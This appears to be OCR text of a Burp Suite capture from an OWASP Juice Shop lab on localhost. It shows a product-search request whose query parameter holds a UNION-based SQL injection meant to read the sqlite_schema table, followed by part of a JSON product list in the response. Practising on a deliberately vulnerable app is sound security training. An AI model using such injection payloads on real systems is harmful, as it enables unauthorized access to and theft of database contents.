 Request
Pretty Raw . \n
1 GET /rest/products/search?q=
'))+UNION+SELECT+1,+2,+3,+4,+5,
+6,+7,+8,+sql+FROM+sqlite_schem
a-- HTTP/1.1
2 Host: 127.0.0.1:3000
3 User-Agent: Mozilla/5.0
(Windows NT 10.0; Win64; x64;
rv:142.0) Gecko/20100101
Firefox/142.0
4 Accept: application/json,
text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate,
br
7 DNT: 1
8 Sec-GPC: 1
9 Connection: keep-alive
10 Referer: http://127.0.0.1:3000/
11 Cookie: language=en;
welcomebanner_status=dismiss;
cookieconsent_status=dismiss;
continueCode=
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 If-None-Match:
W/"354c-foYtKNP27ULaAQaUNrmiXY7
hKuU"
16
17
Response
Pretty Raw Hex Render \n
{
"id":9,
"name":"OWASP SSL Advanced Forensic Tool (O-Saft)",
"description":
"O-Saft is an easy to use tool to show information about SSL certificate and tests the SSL connection accordi
ng given list of ciphers and various SSL configurations. <a href=\"https://www.owasp.org/index.php/O-Saft\" t
arget=\"_blank\">More...</a>",
"price":0.01,
"deluxePrice":0.01,
"image":"orange_juice.jpg",
"createdAt":"2025-09-10 12:05:59.857 +00:00",
"updatedAt":"2025-09-10 12:05:59.857 +00:00",
"deletedAt":null
},
{
"id":10,
"name":"Christmas Super-Surprise-Box (2014 Edition)",
"description":
"Contains a random selection of 10 bottles (each 500ml) of our tastiest juices and an extra fan shirt for an
unbeatable price! (Seasonal special offer! Limited availability!)",
"price":29.99,
"deluxePrice":29.99,
"image":"undefined.jpg",
"createdAt":"2025-09-10 12:05:59.857 +00:00",
"updatedAt":"2025-09-10 12:05:59.857 +00:00",
"deletedAt":"2025-09-10 12:05:59.935 +00:00"
},
{
"id":11,
"name":"Rippertuer Special Juice",
"description":
"Contains a magical collection of the rarest fruits gathered from all around the world, like Cherymoya Annona
cherimola, Jabuticaba Myrciaria cauliflora, Bael Aegle marmelos... and others, at an unbelievable price! <br
/>This item has been made unavailable because of lack of safety standards. (This product is unsafe! We plan
to remove it from the stock!)",
"price":16.99,
"deluxePrice":16.99,
"image":"undefined.jpg",
"createdAt":"2025-09-10 12:05:59.858 +00:00",
"updatedAt":"2025-09-10 12:05:59.858 +00:00",
"deletedAt":"2025-09-10 12:05:59.943 +00:00"